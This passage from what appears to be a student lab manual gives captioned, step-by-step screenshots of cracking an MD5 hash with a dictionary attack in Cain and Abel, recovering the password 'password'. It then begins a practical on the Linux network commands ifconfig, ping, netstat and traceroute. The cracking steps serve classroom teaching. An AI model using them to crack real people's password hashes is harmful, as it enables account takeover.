

Select add to list



Paste md5 hash



Select the hash and select dictonary attack



Right click on file and select add to list



Select wordlist provided by cian and abel software



Start the attack



The password ‘password’ is cracked



**Practical 3. a)**

**Aim: Run and analyze the output of following commands in Linux – ifconfig, ping, netstat, traceroute**

ifconfig-ifconfig is a system administration utility in Unix-like operating systems for network interface configuration. The utility is a command-line interface tool and is also used in the system startup scripts of many operating systems.

Stands for: Interface configuration

Function: Configure network interface parameters

